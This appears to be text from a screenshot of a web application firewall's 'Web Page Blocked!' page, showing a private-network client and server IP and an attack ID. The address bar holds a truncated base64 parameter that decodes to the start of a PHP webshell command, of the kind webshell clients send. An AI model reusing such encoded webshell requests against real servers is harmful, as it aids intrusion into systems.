 192.168.2.100/?z0=OTcyMTI1O0Bpbmlfc2V0KCJkaXNwbGF5X2Vycm9ycyIsIjAiKTtAc2V0X3RpbWVfbGltaX
Getting Started Seclcode在线编码工... 1024 php在线反序列化工...
Web Page Blocked!
The page cannot be displayed. Please contact the administrator for additional information.
URL: 192.168.2.100/
Client IP: 192.168.2.222
Attack ID: 20000008
Message ID: 000000250418